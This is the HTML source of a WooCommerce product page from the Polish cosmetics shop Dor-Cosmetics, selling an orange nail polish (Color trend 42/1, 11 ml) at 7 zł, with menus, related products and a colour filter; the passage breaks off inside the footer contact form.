.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb {
  background: #d33c95 !important;

}

/* Handle on hover */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb:hover {
  background: #241e78 !important;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div p, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div li {
	color: black;
}

.page-id-2434 h2 {
	font-weight: 400;
	text-align: center;
	position: relative;
	margin-bottom: 30px
}

.page-id-2434 h2::after {
	top: 130%;
}

.page-id-2434 footer li {
	list-style-type: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.slider_pager.slider_pagination {
	margin-bottom: 50px 
}

.phomelink {
	background-color: #fbf0f2;
	padding: 10px 20px;
	border: 2px solid #d33c95;
	color: #d33c95;
	font-weight: 500;
	display: block;
	width: 200px;
	text-align: center;
	margin: 40px auto
}

.phomelink:hover {
	background-color:  #efefef;
}

.page-id-2434 #Wrapper {
		box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

@media (max-width: 650px) {
	.page-id-2434 h1 {
		font-size: 25px
	}
}



@media only screen and (max-width: 767px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 15px !important;
    padding-right: 15px !important;
	}
	    
}

@media only screen and (max-width: 380px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	    
}

@media only screen and (max-width: 360px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 40px !important;
	}
	    
}
@media only screen and (max-width: 340px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 50px !important;
	}
	    
}

@media only screen and (max-width: 959px) {
html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178  div#Wrapper  div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding-bottom: 20px !important
	}
	
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular product-template-default single single-product postid-1648 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce woocommerce-page woocommerce-no-js  with_aside aside_left color-custom style-simple button-stroke layout-boxed if-border-hide hide-love boxed-no-margin header-stack header-center header-boxed minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right mm-vertical logo-valign-top logo-no-sticky-padding boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-178">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWD8WP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
						<div class="top-area-grid">
			<div class="phones">
				<a href="tel:+48504408311">+48 504 408 311</a>
				<a href="tel:+48504416267">+48 504 416 267</a>
			</div>
			<div class="facebook">
				<a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" target="_blank"></a>
			</div>
			<div class="user-presentation">
			
				
										<a href="https://dor-cosmetics.pl/en/my-account/"><i class="icon-user"></i></a>
										
			</div>
			<!-- Logo -->
				<div class="logo"><a id="logo" href="https://dor-cosmetics.pl/en/" title="Dor-Cosmetics"><img class="logo-main scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /></a></div>		
			<div class="top_bar_left clearfix">
			
				
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-glownemenu-angielski-container"><ul id="menu-glownemenu-angielski" class="menu"><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/o-nas/"><span>About us</span></a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/private-label/"><span>Private label</span></a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nail polish</span></a>
<ul class="sub-menu">
	<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/"><span>Color trend</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/"><span>Gel effect</span></a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/"><span>Gel shine top coat</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/"><span>Vinyl nail</span></a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/"><span>Perfume &amp; gloss polish</span></a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/"><span>Metallic gel effect</span></a></li>
</ul>
</li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/"><span>Liquid Gel INFINILAC COLOR UV/LED</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/"><span>Children nail polish BON BON</span></a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/"><span>Nail care</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/"><span>Removers</span></a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://dor-cosmetics.pl/en/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><div class="wpml-languages horizontal"><ul><li class=""><a href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/color-trend/lakier-do-paznokci-color-trend-42-1/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li class="lang-active"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div></div></div>		</div>	
		</div>
	</div>
</div>	
							</header>
			
						
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-1648" class="no-share  post-1648 product type-product status-publish has-post-thumbnail product_cat-color-trend-en product_cat-nail-polish first instock shipping-taxable purchasable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-5-3-11-ml/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/044_5_3-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Nail polish Color trend 5/3 11 ml</p><span class="date"><i class="icon-clock"></i>12 June 2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-11-ml/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/046_42-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Nail polish Color trend 42 11 ml</p><span class="date"><i class="icon-clock"></i>12 June 2017</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-5-3-11-ml/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-11-ml/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://dor-cosmetics.pl/en/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg"><img width="2301" height="2560" src="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg" data-large_image="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg" data-large_image_width="2301" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg 2301w, https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled-500x556.jpg 500w" sizes="(max-width: 2301px) 100vw, 2301px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">Nail polish Color trend 42/1 11 ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697af16038b42">Nail polish Color trend 42/1 11 ml quantity</label>
	<input
		type="number"
				id="quantity_697af16038b42"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1648" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/" rel="tag">Color trend</a>, <a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/" rel="tag">Nail polish</a></span>
	
	
</div>
			
						
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Additional information						</div>
						
						<div class="answer">
							
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orange</p>
</td>
		</tr>
	</table>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
		</div>
		
				
	</div>

		
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
			<ul class="products ">
	
			
					<li class="isotope-item post-1519 product type-product status-publish has-post-thumbnail product_cat-color-trend-en product_cat-nail-polish first instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-101-11-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/101-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">101</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/?add-to-cart=1519" data-quantity="1" data-product_id="1519" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-101-11-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-101-11-ml/">Nail polish Color trend 101 11 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1517 product type-product status-publish has-post-thumbnail product_cat-color-trend-en product_cat-nail-polish  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-114-11-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/114-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">114</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/?add-to-cart=1517" data-quantity="1" data-product_id="1517" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-114-11-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-114-11-ml/">Nail polish Color trend 114 11 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1539 product type-product status-publish has-post-thumbnail product_cat-nail-polish product_cat-perfume-and-gloss-polish  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-145x146.jpg 145w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Strawberry</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/?add-to-cart=1539" data-quantity="1" data-product_id="1539" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/">Nail polish Perfume &#038; gloss Strawberry 10 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-1648 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix "><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-sidebar-menu-angielski-container"><ul id="menu-sidebar-menu-angielski" class="menu"><li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/">Perfume &#038; gloss polish</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/">METALLIK gel effect</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/">Gel effect</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/">Gel shine top coat</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/">Vinyl nail</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1774"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/">Color trend</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/">Liquid Gel INFINILAC COLOR UV/LED</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/">Children nail polish BON BON</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1777"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/">Nail care</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/">Removers</a></li>
</ul></div></aside><div class="berocket_single_filter_widget berocket_single_filter_widget_2474 bapf_wid_ " data-wid="" data-id="2474" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_kolor" data-name="Filtr koloru" id="bapf_1"><div class="bapf_head"><p style="font-size: 25px; font-weight: 300; color: #161922;">Filtr koloru</p></div><div class="bapf_body"><ul><li><input data-name="Beige" id="bapf_1_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_1_98">Beige</label></li><li><input data-name="Black" id="bapf_1_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_1_121">Black</label></li><li><input data-name="Blue" id="bapf_1_112" type="checkbox" value="112" autocomplete="off"><label for="bapf_1_112">Blue</label></li><li><input data-name="Brown" id="bapf_1_99" type="checkbox" value="99" autocomplete="off"><label for="bapf_1_99">Brown</label></li><li><input data-name="Dark pink" id="bapf_1_120" type="checkbox" value="120" autocomplete="off"><label for="bapf_1_120">Dark pink</label></li><li><input data-name="French manicure" id="bapf_1_108" type="checkbox" value="108" autocomplete="off"><label for="bapf_1_108">French manicure</label></li><li><input data-name="Glitter" id="bapf_1_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_1_100">Glitter</label></li><li><input data-name="Gray" id="bapf_1_117" type="checkbox" value="117" autocomplete="off"><label for="bapf_1_117">Gray</label></li><li><input data-name="Green" id="bapf_1_80" type="checkbox" value="80" autocomplete="off"><label for="bapf_1_80">Green</label></li><li><input data-name="Light glass" id="bapf_1_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_1_122">Light glass</label></li><li><input data-name="Light pink" id="bapf_1_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_1_110">Light pink</label></li><li><input data-name="Mint" id="bapf_1_111" type="checkbox" value="111" autocomplete="off"><label for="bapf_1_111">Mint</label></li><li><input data-name="Orange" id="bapf_1_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_1_114">Orange</label></li><li><input data-name="Peach" id="bapf_1_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_1_101">Peach</label></li><li><input data-name="Pearl" id="bapf_1_113" type="checkbox" value="113" autocomplete="off"><label for="bapf_1_113">Pearl</label></li><li><input data-name="Pink" id="bapf_1_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_1_115">Pink</label></li><li><input data-name="Plum" id="bapf_1_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_1_116">Plum</label></li><li><input data-name="Red" id="bapf_1_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_1_106">Red</label></li><li><input data-name="Violet" id="bapf_1_107" type="checkbox" value="107" autocomplete="off"><label for="bapf_1_107">Violet</label></li><li><input data-name="White" id="bapf_1_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_1_119">White</label></li><li><input data-name="Yellow" id="bapf_1_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_1_118">Yellow</label></li></ul></div></div></div></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:15px 0;"><div class="container"><div class="column one-fourth"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-angielski-container"><ul id="menu-footer-1-angielski" class="menu"><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://dor-cosmetics.pl/en/o-nas/">About us</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dor-cosmetics.pl/en/private-label/">Private label</a></li>
</ul></div></aside></div><div class="column one-second"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1779-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="1779">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#wpcf7-f1779-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1779" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pl_PL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1779-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form-1">
